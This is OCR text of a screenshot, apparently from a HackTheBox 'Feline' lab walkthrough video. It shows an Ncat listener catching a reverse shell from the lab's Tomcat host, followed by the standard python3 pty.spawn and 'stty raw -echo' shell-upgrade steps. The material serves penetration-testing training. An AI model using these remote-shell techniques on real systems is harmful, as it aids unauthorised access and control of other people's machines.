 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:40
root@gibson
File Edit View Search Terminal Help
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:39346.
bash: cannot set terminal process group (1004): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ ls
ls
bin
BUILDING.txt
conf
CONTRIBUTING.md
lib
LICENSE
logs
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
sessions
temp
webapps
work
tomcat@VirusBucket:/opt/tomcat$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<cat$ python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@VirusBucket:/opt/tomcat$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ nc -lvnp 9001
tomcat@VirusBucket:/opt/tomcat$
tomcat@VirusBucket:/opt/tomcat$ export
[0] 0:openvpn  1:bash- 2:nc*Z "parrot" 11:40 18-Feb-21